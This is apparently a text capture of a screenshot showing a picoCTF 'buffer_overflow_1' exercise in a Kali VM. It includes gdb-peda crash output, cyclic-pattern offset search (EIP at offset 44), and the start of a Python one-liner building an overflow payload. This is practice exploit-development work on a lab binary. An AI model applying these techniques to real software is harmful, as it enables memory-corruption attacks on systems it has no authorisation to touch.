 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
bloop@kali: ~/CTFs/pic...
09:45 PM
bloop@kali: ~/CTFs/picoCTF/buffer_overflow_1
bloop@kali: ~/CTFs/picoCTF/buffer_overflow_1149x34
yA")
0024| 0xffffd018 ("IAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0028| 0xffffd01c ("AA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414641 in ?? ()
gdb-peda$ pattern_search
Registers contain pattern buffer:
EDX+52 found at offset: 69
EBX+0 found at offset: 36
EBP+0 found at offset: 40
EIP+0 found at offset: 44
Registers point to pattern buffer:
[ESP] --> offset 48 - size ~152
Pattern buffer found at:
0x0804d1a0 : offset    0 - size  200 ([heap])
0xffffa9f4 : offset   44 - size    4 ($sp + -0x260c [-2435 dwords])
0xffffcfc4 : offset   44 - size    4 ($sp + -0x3c [-15 dwords])
0xffffcfd0 : offset    0 - size  200 ($sp + -0x30 [-12 dwords])
References to pattern buffer found at:
0xf7fa658c : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa6590 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa6594 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa6598 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa659c : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xffffcee8 : 0x0804d1a0 ($sp + -0x118 [-70 dwords])
0xffffaa38 : 0xffffcfc4 ($sp + -0x25c8 [-2418 dwords])
0xffffcaa0 : 0xffffcfc4 ($sp + -0x560 [-344 dwords])
0xffffcfa8 : 0xffffcfc4 ($sp + -0x58 [-22 dwords])
gdb-peda$ quit
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ overflow=$(python3 -c "import sys; sys.stdout.buffer.write(b'A'*44)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:45 PM
4/29/2022